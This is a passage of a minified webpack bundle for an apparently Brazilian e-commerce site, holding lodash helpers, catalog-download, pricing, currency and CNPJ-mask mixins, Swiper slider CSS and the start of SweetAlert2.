i=n("yue5");e.exports=function(e,t,n){for(var r=-1,s=e.criteria,o=t.criteria,a=s.length,l=n.length;++r<a;){var c=i(s[r],o[r]);if(c)return r>=l?c:c*("desc"==n[r]?-1:1)}return e.index-t.index}},Ikr0:function(e,t){},JC6p:function(e,t,n){var i=n("cq/+"),r=n("7GkX");e.exports=function(e,t){return e&&i(e,t,r)}},JHRd:function(e,t,n){var i=n("Kz5y").Uint8Array;e.exports=i},JHgL:function(e,t,n){var i=n("QkVE");e.exports=function(e){return i(this,e).get(e)}},JSQU:function(e,t,n){var i=n("YESw"),r="__lodash_hash_undefined__";e.exports=function(e,t){var n=this.__data__;return this.size+=this.has(e)?0:1,n[e]=i&&void 0===t?r:t,this}},JTzB:function(e,t,n){var i=n("NykK"),r=n("ExA7"),s="[object Arguments]";e.exports=function(e){return r(e)&&i(e)==s}},Juji:function(e,t){e.exports=function(e,t){return null!=e&&t in Object(e)}},KMkd:function(e,t){e.exports=function(){this.__data__=[],this.size=0}},KZYm:function(e,t){},KfNM:function(e,t){var n=Object.prototype.toString;e.exports=function(e){return n.call(e)}},Kz5y:function(e,t,n){var i=n("WFqU"),r="object"==typeof self&&self&&self.Object===Object&&self,s=i||r||Function("return this")();e.exports=s},KzGS:function(e,t,n){"use strict";n.r(t);var i=n("o0o1"),r=n.n(i);function s(e,t,n,i,r,s,o){try{var a=e[s](o),l=a.value}catch(e){return void n(e)}a.done?t(l):Promise.resolve(l).then(i,r)}function o(e){return function(){var t=this,n=arguments;return new Promise((function(i,r){var o=e.apply(t,n);function a(e){s(o,i,r,a,l,"next",e)}function l(e){s(o,i,r,a,l,"throw",e)}a(void 0)}))}}window.downloadcatalogdata=function(){return{downloadCatalog:(n=o(r.a.mark((function e(t){return r.a.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return e.prev=0,t.preventDefault(),t.stopPropagation(),e.next=5,this.checkCatalogIsAvailable();case 5:if(e.sent){e.next=12;break}return swal2.fire({title:"Seu catálogo não está disponível",text:"Tente realizar o download novamente em alguns instantes",icon:"info"}),e.next=10,axios.post("/catalog-generate");case 10:return localStorage.hasOwnProperty("catalogDownloadChecker")||this.catalogDownloadChecker(),e.abrupt("return");case 12:window.location.href=t.target.href,e.next=18;break;case 15:e.prev=15,e.t0=e.catch(0),console.error("error downloading catalog",e.t0);case 18:case"end":return e.stop()}}),e,this,[[0,15]])}))),function(e){return n.apply(this,arguments)}),catalogDownloadChecker:(t=o(r.a.mark((function e(){return r.a.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return e.prev=0,e.next=3,this.checkCatalogIsAvailable();case 3:if(!e.sent){e.next=8;break}return localStorage.removeItem("catalogDownloadChecker"),swal2.fire({title:"Seu catálogo já está disponível",text:"Tente realizar o download do novamente!",icon:"info"}),e.abrupt("return");case 8:return localStorage.setItem("catalogDownloadChecker",!0),e.abrupt("return",setTimeout(this.catalogDownloadChecker,3500));case 12:e.prev=12,e.t0=e.catch(0),console.error("catalog download checker failed",e.t0);case 15:case"end":return e.stop()}}),e,this,[[0,12]])}))),function(){return t.apply(this,arguments)}),checkCatalogIsAvailable:(e=o(r.a.mark((function e(){var t,n;return r.a.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return e.next=2,axios.get("/catalog-download-checker");case 2:return t=e.sent,n=t.data,e.abrupt("return",n.isAvailable);case 5:case"end":return e.stop()}}),e)}))),function(){return e.apply(this,arguments)})};var e,t,n},window.currencyMixin=function(){return{toRealFormat:function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"R$ ";return t+e.replace(".",",").replace(/\B(?=(\d{3})+(?!\d))/g,".")},removeRealFormat:function(e){return e.replace(/[.]/g,"").replace(",",".").replace("R$ ","")}}},window.productPriceMixin=function(){return{getProductPrice:function(e,t){var n=e.units_per_package*t,i=e.campaign_price,r=e.current_price.priceWithDiscount;if(i.length){var s=null;if(i.forEach((function(e){n<e.quantity_1&&(null===s||r<s)&&(s=r),n>=e.quantity_3&&e.quantity_3>0&&e.price_3>0&&(null===s||e.price_3<s)&&(s=e.price_3),n>=e.quantity_2&&e.quantity_2>0&&e.price_2>0&&(null===s||e.price_2<s)&&(s=e.price_2),n>=e.quantity_1&&e.quantity_1>0&&e.price_1>0&&(null===s||e.price_1<s)&&(s=e.price_1)})),null!==s)return s}return r}}},window.googleAnalyticsMixin=function(){return{productDetailAnalyticsType:function(e){App.isProduction?(gtag("event",this.isRelated?"select_content":"view_item",{event_label:this.product.title,event_category:this.isRelated?"Detalhe de produtos relacionados":"Detalhe de produtos",items:[{id:this.product.sap_id,name:this.product.title}]}),location.href=e):location.href=e}}},window.maskMixin=function(){return{cnpjMask:function(e){return e=(e=(e=(e=(e=(e=e.replace(/\D/g,"")).substring(0,14)).replace(/^(\d{2})(\d)/,"$1.$2")).replace(/^(\d{2})\.(\d{3})(\d)/,"$1.$2.$3")).replace(/\.(\d{3})(\d)/,".$1/$2")).replace(/(\d{4})(\d)/,"$1-$2")},telephoneMask:function(e){return e=(e=(e=(e=e.replace(/\D/g,"")).substring(0,10)).replace(/^(\d{2})(\d)/,"($1) $2")).replace(/^\((\d{2})\)\s(\d{4})(\d)/,"($1) $2-$3")},cellphoneMask:function(e){return e=(e=(e=(e=e.replace(/\D/g,"")).substring(0,11)).replace(/^(\d{2})(\d)/,"($1) $2")).replace(/^\((\d{2})\)\s(\d{5})(\d)/,"($1) $2-$3")}}}},L8xA:function(e,t){e.exports=function(e){var t=this.__data__,n=t.delete(e);return this.size=t.size,n}},LXxW:function(e,t){e.exports=function(e,t){for(var n=-1,i=null==e?0:e.length,r=0,s=[];++n<i;){var o=e[n];t(o,n,e)&&(s[r++]=o)}return s}},MMmD:function(e,t,n){var i=n("lSCD"),r=n("shjB");e.exports=function(e){return null!=e&&r(e.length)&&!i(e)}},MvSz:function(e,t,n){var i=n("LXxW"),r=n("0ycA"),s=Object.prototype.propertyIsEnumerable,o=Object.getOwnPropertySymbols,a=o?function(e){return null==e?[]:(e=Object(e),i(o(e),(function(t){return s.call(e,t)})))}:r;e.exports=a},NKxu:function(e,t,n){var i=n("lSCD"),r=n("E2jh"),s=n("GoyQ"),o=n("3Fdi"),a=/^\[object .+?Constructor\]$/,l=Function.prototype,c=Object.prototype,d=l.toString,p=c.hasOwnProperty,u=RegExp("^"+d.call(p).replace(/[\\^$.*+?()[\]{}|]/g,"\\$&").replace(/hasOwnProperty|(function).*?(?=\\\()| for .+?(?=\\\])/g,"$1.*?")+"$");e.exports=function(e){return!(!s(e)||r(e))&&(i(e)?u:a).test(o(e))}},Npjl:function(e,t){e.exports=function(e,t){return null==e?void 0:e[t]}},Nrh8:function(e,t){},NykK:function(e,t,n){var i=n("nmnc"),r=n("AP2z"),s=n("KfNM"),o="[object Null]",a="[object Undefined]",l=i?i.toStringTag:void 0;e.exports=function(e){return null==e?void 0===e?a:o:l&&l in Object(e)?r(e):s(e)}},O7RO:function(e,t,n){var i=n("CMye"),r=n("7GkX");e.exports=function(e){for(var t=r(e),n=t.length;n--;){var s=t[n],o=e[s];t[n]=[s,o,i(o)]}return t}},"Of+w":function(e,t,n){var i=n("Cwc5")(n("Kz5y"),"WeakMap");e.exports=i},PMrG:function(e,t,n){(e.exports=n("I1BE")(!1)).push([e.i,"/**\n * Swiper 7.2.0\n * Most modern mobile touch slider and framework with hardware accelerated transitions\n * https://swiperjs.com\n *\n * Copyright 2014-2021 Vladimir Kharlampidi\n *\n * Released under the MIT License\n *\n * Released on: October 27, 2021\n */\n\n@font-face {\n  font-family: 'swiper-icons';\n\n  src: url('data:application/font-woff;charset=utf-8;base64, [base64]//wADZ2x5ZgAAAywAAADMAAAD2MHtryVoZWFkAAABbAAAADAAAAA2E2+eoWhoZWEAAAGcAAAAHwAAACQC9gDzaG10eAAAAigAAAAZAAAArgJkABFsb2NhAAAC0AAAAFoAAABaFQAUGG1heHAAAAG8AAAAHwAAACAAcABAbmFtZQAAA/gAAAE5AAACXvFdBwlwb3N0AAAFNAAAAGIAAACE5s74hXjaY2BkYGAAYpf5Hu/j+W2+MnAzMYDAzaX6QjD6/4//Bxj5GA8AuRwMYGkAPywL13jaY2BkYGA88P8Agx4j+/8fQDYfA1AEBWgDAIB2BOoAeNpjYGRgYNBh4GdgYgABEMnIABJzYNADCQAACWgAsQB42mNgYfzCOIGBlYGB0YcxjYGBwR1Kf2WQZGhhYGBiYGVmgAFGBiQQkOaawtDAoMBQxXjg/wEGPcYDDA4wNUA2CCgwsAAAO4EL6gAAeNpj2M0gyAACqxgGNWBkZ2D4/wMA+xkDdgAAAHjaY2BgYGaAYBkGRgYQiAHyGMF8FgYHIM3DwMHABGQrMOgyWDLEM1T9/w8UBfEMgLzE////P/5//f/V/xv+r4eaAAeMbAxwIUYmIMHEgKYAYjUcsDAwsLKxc3BycfPw8jEQA/[base64]/uznmfPFBNODM2K7MTQ45YEAZqGP81AmGGcF3iPqOop0r1SPTaTbVkfUe4HXj97wYE+yNwWYxwWu4v1ugWHgo3S1XdZEVqWM7ET0cfnLGxWfkgR42o2PvWrDMBSFj/IHLaF0zKjRgdiVMwScNRAoWUoH78Y2icB/yIY09An6AH2Bdu/UB+yxopYshQiEvnvu0dURgDt8QeC8PDw7Fpji3fEA4z/PEJ6YOB5hKh4dj3EvXhxPqH/SKUY3rJ7srZ4FZnh1PMAtPhwP6fl2PMJMPDgeQ4rY8YT6Gzao0eAEA409DuggmTnFnOcSCiEiLMgxCiTI6Cq5DZUd3Qmp10vO0LaLTd2cjN4fOumlc7lUYbSQcZFkutRG7g6JKZKy0RmdLY680CDnEJ+UMkpFFe1RN7nxdVpXrC4aTtnaurOnYercZg2YVmLN/d/gczfEimrE/fs/bOuq29Zmn8tloORaXgZgGa78yO9/cnXm2BpaGvq25Dv9S4E9+5SIc9PqupJKhYFSSl47+Qcr1mYNAAAAeNptw0cKwkAAAMDZJA8Q7OUJvkLsPfZ6zFVERPy8qHh2YER+3i/BP83vIBLLySsoKimrqKqpa2hp6+jq6RsYGhmbmJqZSy0sraxtbO3sHRydnEMU4uR6yx7JJXveP7WrDycAAAAAAAH//wACeNpjYGRgYOABYhkgZgJCZgZNBkYGLQZtIJsFLMYAAAw3ALgAeNolizEKgDAQBCchRbC2sFER0YD6qVQiBCv/H9ezGI6Z5XBAw8CBK/m5iQQVauVbXLnOrMZv2oLdKFa8Pjuru2hJzGabmOSLzNMzvutpB3N42mNgZGBg4GKQYzBhYMxJLMlj4GBgAYow/P/PAJJhLM6sSoWKfWCAAwDAjgbRAAB42mNgYGBkAIIbCZo5IPrmUn0hGA0AO8EFTQAA');\n\n  font-weight: 400;\n\n  font-style: normal;\n}\n\n:root {\n  --swiper-theme-color: #007aff;\n}\n\n.swiper {\n  margin-left: auto;\n  margin-right: auto;\n  position: relative;\n  overflow: hidden;\n  list-style: none;\n  padding: 0;\n  /* Fix of Webkit flickering */\n  z-index: 1;\n}\n\n.swiper-vertical > .swiper-wrapper {\n  flex-direction: column;\n}\n\n.swiper-wrapper {\n  position: relative;\n  width: 100%;\n  height: 100%;\n  z-index: 1;\n  display: flex;\n  transition-property: transform;\n  box-sizing: content-box;\n}\n\n.swiper-android .swiper-slide,\n.swiper-wrapper {\n  transform: translate3d(0px, 0, 0);\n}\n\n.swiper-pointer-events {\n  touch-action: pan-y;\n}\n\n.swiper-pointer-events.swiper-vertical {\n  touch-action: pan-x;\n}\n\n.swiper-slide {\n  flex-shrink: 0;\n  width: 100%;\n  height: 100%;\n  position: relative;\n  transition-property: transform;\n}\n\n.swiper-slide-invisible-blank {\n  visibility: hidden;\n}\n\n/* Auto Height */\n\n.swiper-autoheight,\n.swiper-autoheight .swiper-slide {\n  height: auto;\n}\n\n.swiper-autoheight .swiper-wrapper {\n  align-items: flex-start;\n  transition-property: transform, height;\n}\n\n/* 3D Effects */\n\n.swiper-3d,\n.swiper-3d.swiper-css-mode .swiper-wrapper {\n  perspective: 1200px;\n}\n\n.swiper-3d .swiper-wrapper,\n.swiper-3d .swiper-slide,\n.swiper-3d .swiper-slide-shadow,\n.swiper-3d .swiper-slide-shadow-left,\n.swiper-3d .swiper-slide-shadow-right,\n.swiper-3d .swiper-slide-shadow-top,\n.swiper-3d .swiper-slide-shadow-bottom,\n.swiper-3d .swiper-cube-shadow {\n  transform-style: preserve-3d;\n}\n\n.swiper-3d .swiper-slide-shadow,\n.swiper-3d .swiper-slide-shadow-left,\n.swiper-3d .swiper-slide-shadow-right,\n.swiper-3d .swiper-slide-shadow-top,\n.swiper-3d .swiper-slide-shadow-bottom {\n  position: absolute;\n  left: 0;\n  top: 0;\n  width: 100%;\n  height: 100%;\n  pointer-events: none;\n  z-index: 10;\n}\n\n.swiper-3d .swiper-slide-shadow {\n  background: rgba(0, 0, 0, 0.15);\n}\n\n.swiper-3d .swiper-slide-shadow-left {\n  background-image: linear-gradient(to left, rgba(0, 0, 0, 0.5), rgba(0, 0, 0, 0));\n}\n\n.swiper-3d .swiper-slide-shadow-right {\n  background-image: linear-gradient(to right, rgba(0, 0, 0, 0.5), rgba(0, 0, 0, 0));\n}\n\n.swiper-3d .swiper-slide-shadow-top {\n  background-image: linear-gradient(to top, rgba(0, 0, 0, 0.5), rgba(0, 0, 0, 0));\n}\n\n.swiper-3d .swiper-slide-shadow-bottom {\n  background-image: linear-gradient(to bottom, rgba(0, 0, 0, 0.5), rgba(0, 0, 0, 0));\n}\n\n/* CSS Mode */\n\n.swiper-css-mode > .swiper-wrapper {\n  overflow: auto;\n  scrollbar-width: none;\n  /* For Firefox */\n  -ms-overflow-style: none;\n  /* For Internet Explorer and Edge */\n}\n\n.swiper-css-mode > .swiper-wrapper::-webkit-scrollbar {\n  display: none;\n}\n\n.swiper-css-mode > .swiper-wrapper > .swiper-slide {\n  scroll-snap-align: start start;\n}\n\n.swiper-horizontal.swiper-css-mode > .swiper-wrapper {\n  -ms-scroll-snap-type: x mandatory;\n      scroll-snap-type: x mandatory;\n}\n\n.swiper-vertical.swiper-css-mode > .swiper-wrapper {\n  -ms-scroll-snap-type: y mandatory;\n      scroll-snap-type: y mandatory;\n}\n\n.swiper-centered > .swiper-wrapper::before {\n  content: '';\n  flex-shrink: 0;\n  order: 9999;\n}\n\n.swiper-centered.swiper-horizontal > .swiper-wrapper > .swiper-slide:first-child {\n  -webkit-margin-start: var(--swiper-centered-offset-before);\n          margin-inline-start: var(--swiper-centered-offset-before);\n}\n\n.swiper-centered.swiper-horizontal > .swiper-wrapper::before {\n  height: 100%;\n  min-height: 1px;\n  width: var(--swiper-centered-offset-after);\n}\n\n.swiper-centered.swiper-vertical > .swiper-wrapper > .swiper-slide:first-child {\n  -webkit-margin-before: var(--swiper-centered-offset-before);\n          margin-block-start: var(--swiper-centered-offset-before);\n}\n\n.swiper-centered.swiper-vertical > .swiper-wrapper::before {\n  width: 100%;\n  min-width: 1px;\n  height: var(--swiper-centered-offset-after);\n}\n\n.swiper-centered > .swiper-wrapper > .swiper-slide {\n  scroll-snap-align: center center;\n}\n\n.swiper-virtual.swiper-css-mode .swiper-wrapper::after {\n  content: '';\n  position: absolute;\n  left: 0;\n  top: 0;\n  pointer-events: none;\n}\n\n.swiper-virtual.swiper-css-mode.swiper-horizontal .swiper-wrapper::after {\n  height: 1px;\n  width: var(--swiper-virtual-size);\n}\n\n.swiper-virtual.swiper-css-mode.swiper-vertical .swiper-wrapper::after {\n  width: 1px;\n  height: var(--swiper-virtual-size);\n}\n\n:root {\n  --swiper-navigation-size: 44px;\n  /*\n  --swiper-navigation-color: var(--swiper-theme-color);\n  */\n}\n\n.swiper-button-prev,\n.swiper-button-next {\n  position: absolute;\n  top: 50%;\n  width: calc(var(--swiper-navigation-size) / 44 * 27);\n  height: var(--swiper-navigation-size);\n  margin-top: calc(0px - (var(--swiper-navigation-size) / 2));\n  z-index: 10;\n  cursor: pointer;\n  display: flex;\n  align-items: center;\n  justify-content: center;\n  color: var(--swiper-navigation-color, var(--swiper-theme-color));\n}\n\n.swiper-button-prev.swiper-button-disabled,\n.swiper-button-next.swiper-button-disabled {\n  opacity: 0.35;\n  cursor: auto;\n  pointer-events: none;\n}\n\n.swiper-button-prev:after,\n.swiper-button-next:after {\n  font-family: swiper-icons;\n  font-size: var(--swiper-navigation-size);\n  text-transform: none !important;\n  letter-spacing: 0;\n  text-transform: none;\n  font-variant: initial;\n  line-height: 1;\n}\n\n.swiper-button-prev,\n.swiper-rtl .swiper-button-next {\n  left: 10px;\n  right: auto;\n}\n\n.swiper-button-prev:after,\n.swiper-rtl .swiper-button-next:after {\n  content: 'prev';\n}\n\n.swiper-button-next,\n.swiper-rtl .swiper-button-prev {\n  right: 10px;\n  left: auto;\n}\n\n.swiper-button-next:after,\n.swiper-rtl .swiper-button-prev:after {\n  content: 'next';\n}\n\n.swiper-button-lock {\n  display: none;\n}\n\n:root {\n  /*\n  --swiper-pagination-color: var(--swiper-theme-color);\n  --swiper-pagination-bullet-size: 8px;\n  --swiper-pagination-bullet-width: 8px;\n  --swiper-pagination-bullet-height: 8px;\n  --swiper-pagination-bullet-inactive-color: #000;\n  --swiper-pagination-bullet-inactive-opacity: 0.2;\n  --swiper-pagination-bullet-opacity: 1;\n  --swiper-pagination-bullet-horizontal-gap: 4px;\n  --swiper-pagination-bullet-vertical-gap: 6px;\n  */\n}\n\n.swiper-pagination {\n  position: absolute;\n  text-align: center;\n  transition: 300ms opacity;\n  transform: translate3d(0, 0, 0);\n  z-index: 10;\n}\n\n.swiper-pagination.swiper-pagination-hidden {\n  opacity: 0;\n}\n\n/* Common Styles */\n\n.swiper-pagination-fraction,\n.swiper-pagination-custom,\n.swiper-horizontal > .swiper-pagination-bullets,\n.swiper-pagination-bullets.swiper-pagination-horizontal {\n  bottom: 10px;\n  left: 0;\n  width: 100%;\n}\n\n/* Bullets */\n\n.swiper-pagination-bullets-dynamic {\n  overflow: hidden;\n  font-size: 0;\n}\n\n.swiper-pagination-bullets-dynamic .swiper-pagination-bullet {\n  transform: scale(0.33);\n  position: relative;\n}\n\n.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active {\n  transform: scale(1);\n}\n\n.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-main {\n  transform: scale(1);\n}\n\n.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-prev {\n  transform: scale(0.66);\n}\n\n.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-prev-prev {\n  transform: scale(0.33);\n}\n\n.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-next {\n  transform: scale(0.66);\n}\n\n.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-next-next {\n  transform: scale(0.33);\n}\n\n.swiper-pagination-bullet {\n  width: var(--swiper-pagination-bullet-width, var(--swiper-pagination-bullet-size, 8px));\n  height: var(--swiper-pagination-bullet-height, var(--swiper-pagination-bullet-size, 8px));\n  display: inline-block;\n  border-radius: 50%;\n  background: var(--swiper-pagination-bullet-inactive-color, #000);\n  opacity: var(--swiper-pagination-bullet-inactive-opacity, 0.2);\n}\n\nbutton.swiper-pagination-bullet {\n  border: none;\n  margin: 0;\n  padding: 0;\n  box-shadow: none;\n  -webkit-appearance: none;\n  -moz-appearance: none;\n       appearance: none;\n}\n\n.swiper-pagination-clickable .swiper-pagination-bullet {\n  cursor: pointer;\n}\n\n.swiper-pagination-bullet:only-child {\n  display: none !important;\n}\n\n.swiper-pagination-bullet-active {\n  opacity: var(--swiper-pagination-bullet-opacity, 1);\n  background: var(--swiper-pagination-color, var(--swiper-theme-color));\n}\n\n.swiper-vertical > .swiper-pagination-bullets,\n.swiper-pagination-vertical.swiper-pagination-bullets {\n  right: 10px;\n  top: 50%;\n  transform: translate3d(0px, -50%, 0);\n}\n\n.swiper-vertical > .swiper-pagination-bullets .swiper-pagination-bullet,\n.swiper-pagination-vertical.swiper-pagination-bullets .swiper-pagination-bullet {\n  margin: var(--swiper-pagination-bullet-vertical-gap, 6px) 0;\n  display: block;\n}\n\n.swiper-vertical > .swiper-pagination-bullets.swiper-pagination-bullets-dynamic,\n.swiper-pagination-vertical.swiper-pagination-bullets.swiper-pagination-bullets-dynamic {\n  top: 50%;\n  transform: translateY(-50%);\n  width: 8px;\n}\n\n.swiper-vertical > .swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet,\n.swiper-pagination-vertical.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet {\n  display: inline-block;\n  transition: 200ms transform, 200ms top;\n}\n\n.swiper-horizontal > .swiper-pagination-bullets .swiper-pagination-bullet,\n.swiper-pagination-horizontal.swiper-pagination-bullets .swiper-pagination-bullet {\n  margin: 0 var(--swiper-pagination-bullet-horizontal-gap, 4px);\n}\n\n.swiper-horizontal > .swiper-pagination-bullets.swiper-pagination-bullets-dynamic,\n.swiper-pagination-horizontal.swiper-pagination-bullets.swiper-pagination-bullets-dynamic {\n  left: 50%;\n  transform: translateX(-50%);\n  white-space: nowrap;\n}\n\n.swiper-horizontal > .swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet,\n.swiper-pagination-horizontal.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet {\n  transition: 200ms transform, 200ms left;\n}\n\n.swiper-horizontal.swiper-rtl > .swiper-pagination-bullets-dynamic .swiper-pagination-bullet {\n  transition: 200ms transform, 200ms right;\n}\n\n/* Progress */\n\n.swiper-pagination-progressbar {\n  background: rgba(0, 0, 0, 0.25);\n  position: absolute;\n}\n\n.swiper-pagination-progressbar .swiper-pagination-progressbar-fill {\n  background: var(--swiper-pagination-color, var(--swiper-theme-color));\n  position: absolute;\n  left: 0;\n  top: 0;\n  width: 100%;\n  height: 100%;\n  transform: scale(0);\n  transform-origin: left top;\n}\n\n.swiper-rtl .swiper-pagination-progressbar .swiper-pagination-progressbar-fill {\n  transform-origin: right top;\n}\n\n.swiper-horizontal > .swiper-pagination-progressbar,\n.swiper-pagination-progressbar.swiper-pagination-horizontal,\n.swiper-vertical > .swiper-pagination-progressbar.swiper-pagination-progressbar-opposite,\n.swiper-pagination-progressbar.swiper-pagination-vertical.swiper-pagination-progressbar-opposite {\n  width: 100%;\n  height: 4px;\n  left: 0;\n  top: 0;\n}\n\n.swiper-vertical > .swiper-pagination-progressbar,\n.swiper-pagination-progressbar.swiper-pagination-vertical,\n.swiper-horizontal > .swiper-pagination-progressbar.swiper-pagination-progressbar-opposite,\n.swiper-pagination-progressbar.swiper-pagination-horizontal.swiper-pagination-progressbar-opposite {\n  width: 4px;\n  height: 100%;\n  left: 0;\n  top: 0;\n}\n\n.swiper-pagination-lock {\n  display: none;\n}\n\n/* Scrollbar */\n\n.swiper-scrollbar {\n  border-radius: 10px;\n  position: relative;\n  -ms-touch-action: none;\n  background: rgba(0, 0, 0, 0.1);\n}\n\n.swiper-horizontal > .swiper-scrollbar {\n  position: absolute;\n  left: 1%;\n  bottom: 3px;\n  z-index: 50;\n  height: 5px;\n  width: 98%;\n}\n\n.swiper-vertical > .swiper-scrollbar {\n  position: absolute;\n  right: 3px;\n  top: 1%;\n  z-index: 50;\n  width: 5px;\n  height: 98%;\n}\n\n.swiper-scrollbar-drag {\n  height: 100%;\n  width: 100%;\n  position: relative;\n  background: rgba(0, 0, 0, 0.5);\n  border-radius: 10px;\n  left: 0;\n  top: 0;\n}\n\n.swiper-scrollbar-cursor-drag {\n  cursor: move;\n}\n\n.swiper-scrollbar-lock {\n  display: none;\n}\n\n.swiper-zoom-container {\n  width: 100%;\n  height: 100%;\n  display: flex;\n  justify-content: center;\n  align-items: center;\n  text-align: center;\n}\n\n.swiper-zoom-container > img,\n.swiper-zoom-container > svg,\n.swiper-zoom-container > canvas {\n  max-width: 100%;\n  max-height: 100%;\n  -o-object-fit: contain;\n     object-fit: contain;\n}\n\n.swiper-slide-zoomed {\n  cursor: move;\n}\n\n/* Preloader */\n\n:root {\n  /*\n  --swiper-preloader-color: var(--swiper-theme-color);\n  */\n}\n\n.swiper-lazy-preloader {\n  width: 42px;\n  height: 42px;\n  position: absolute;\n  left: 50%;\n  top: 50%;\n  margin-left: -21px;\n  margin-top: -21px;\n  z-index: 10;\n  transform-origin: 50%;\n  -webkit-animation: swiper-preloader-spin 1s infinite linear;\n          animation: swiper-preloader-spin 1s infinite linear;\n  box-sizing: border-box;\n  border: 4px solid var(--swiper-preloader-color, var(--swiper-theme-color));\n  border-radius: 50%;\n  border-top-color: transparent;\n}\n\n.swiper-lazy-preloader-white {\n  --swiper-preloader-color: #fff;\n}\n\n.swiper-lazy-preloader-black {\n  --swiper-preloader-color: #000;\n}\n\n@-webkit-keyframes swiper-preloader-spin {\n  100% {\n    transform: rotate(360deg);\n  }\n}\n\n@keyframes swiper-preloader-spin {\n  100% {\n    transform: rotate(360deg);\n  }\n}\n\n/* a11y */\n\n.swiper .swiper-notification {\n  position: absolute;\n  left: 0;\n  top: 0;\n  pointer-events: none;\n  opacity: 0;\n  z-index: -1000;\n}\n\n.swiper-free-mode > .swiper-wrapper {\n  transition-timing-function: ease-out;\n  margin: 0 auto;\n}\n\n.swiper-grid > .swiper-wrapper {\n  flex-wrap: wrap;\n}\n\n.swiper-grid-column > .swiper-wrapper {\n  flex-wrap: wrap;\n  flex-direction: column;\n}\n\n.swiper-fade.swiper-free-mode .swiper-slide {\n  transition-timing-function: ease-out;\n}\n\n.swiper-fade .swiper-slide {\n  pointer-events: none;\n  transition-property: opacity;\n}\n\n.swiper-fade .swiper-slide .swiper-slide {\n  pointer-events: none;\n}\n\n.swiper-fade .swiper-slide-active,\n.swiper-fade .swiper-slide-active .swiper-slide-active {\n  pointer-events: auto;\n}\n\n.swiper-cube {\n  overflow: visible;\n}\n\n.swiper-cube .swiper-slide {\n  pointer-events: none;\n  -webkit-backface-visibility: hidden;\n  backface-visibility: hidden;\n  z-index: 1;\n  visibility: hidden;\n  transform-origin: 0 0;\n  width: 100%;\n  height: 100%;\n}\n\n.swiper-cube .swiper-slide .swiper-slide {\n  pointer-events: none;\n}\n\n.swiper-cube.swiper-rtl .swiper-slide {\n  transform-origin: 100% 0;\n}\n\n.swiper-cube .swiper-slide-active,\n.swiper-cube .swiper-slide-active .swiper-slide-active {\n  pointer-events: auto;\n}\n\n.swiper-cube .swiper-slide-active,\n.swiper-cube .swiper-slide-next,\n.swiper-cube .swiper-slide-prev,\n.swiper-cube .swiper-slide-next + .swiper-slide {\n  pointer-events: auto;\n  visibility: visible;\n}\n\n.swiper-cube .swiper-slide-shadow-top,\n.swiper-cube .swiper-slide-shadow-bottom,\n.swiper-cube .swiper-slide-shadow-left,\n.swiper-cube .swiper-slide-shadow-right {\n  z-index: 0;\n  -webkit-backface-visibility: hidden;\n  backface-visibility: hidden;\n}\n\n.swiper-cube .swiper-cube-shadow {\n  position: absolute;\n  left: 0;\n  bottom: 0px;\n  width: 100%;\n  height: 100%;\n  opacity: 0.6;\n  z-index: 0;\n}\n\n.swiper-cube .swiper-cube-shadow:before {\n  content: '';\n  background: #000;\n  position: absolute;\n  left: 0;\n  top: 0;\n  bottom: 0;\n  right: 0;\n  -webkit-filter: blur(50px);\n          filter: blur(50px);\n}\n\n.swiper-flip {\n  overflow: visible;\n}\n\n.swiper-flip .swiper-slide {\n  pointer-events: none;\n  -webkit-backface-visibility: hidden;\n  backface-visibility: hidden;\n  z-index: 1;\n}\n\n.swiper-flip .swiper-slide .swiper-slide {\n  pointer-events: none;\n}\n\n.swiper-flip .swiper-slide-active,\n.swiper-flip .swiper-slide-active .swiper-slide-active {\n  pointer-events: auto;\n}\n\n.swiper-flip .swiper-slide-shadow-top,\n.swiper-flip .swiper-slide-shadow-bottom,\n.swiper-flip .swiper-slide-shadow-left,\n.swiper-flip .swiper-slide-shadow-right {\n  z-index: 0;\n  -webkit-backface-visibility: hidden;\n  backface-visibility: hidden;\n}\n\n.swiper-creative .swiper-slide {\n  -webkit-backface-visibility: hidden;\n  backface-visibility: hidden;\n  overflow: hidden;\n  transition-property: transform, opacity, height;\n}\n\n.swiper-cards {\n  overflow: visible;\n}\n\n.swiper-cards .swiper-slide {\n  transform-origin: center bottom;\n  -webkit-backface-visibility: hidden;\n  backface-visibility: hidden;\n  overflow: hidden;\n}\n",""])},PSD3:function(e,t,n){e.exports=function(){"use strict";const e=Object.freeze({cancel:"cancel",backdrop:"backdrop",close:"close",esc:"esc",timer:"timer"}),t=e=>e.charAt(0).toUpperCase()+e.slice(1),n=e=>Array.prototype.slice.call(e),i=e=>{console.warn("".concat("SweetAlert2:"," ").concat("object"==typeof e?e.join(" "):e))},r=e=>{console.error("".concat("SweetAlert2:"," ").concat(e))},s=[],o=(e,t)=>{(e=>{s.includes(e)||(s.push(e),i(e))})('"'.concat(e,'" is deprecated and will be removed in the next major release. Please use "').concat(t,'" instead.'))},a=e=>"function"==typeof e?e():e,l=e=>e&&"function"==typeof e.toPromise,c=e=>l(e)?e.toPromise():Promise.resolve(e),d=e=>e&&Promise.resolve(e)===e,p=e=>e instanceof Element||(e=>"object"==typeof e&&e.jquery)(e),u=e=>{const t={};for(const n in e)t[e[n]]="swal2-"+e[n];return t},f=u(["container","shown","height-auto","iosfix","popup","modal","no-backdrop","no-transition","toast","toast-shown","show","hide","close","title","html-container","actions","confirm","deny","cancel","default-outline","footer","icon","icon-content","image","input","file","range","select","radio","checkbox","label","textarea","inputerror","input-label","validation-message","progress-steps","active-progress-step","progress-step","progress-step-line","loader","loading","styled","top","top-start","top-end","top-left","top-right","center","center-start","center-end","center-left","center-right","bottom","bottom-start","bottom-end","bottom-left","bottom-right","grow-row","grow-column","grow-fullscreen","rtl","timer-progress-bar","timer-progress-bar-container","scrollbar-measure","icon-success","icon-warning","icon-info","icon-question","icon-error"]),h=u(["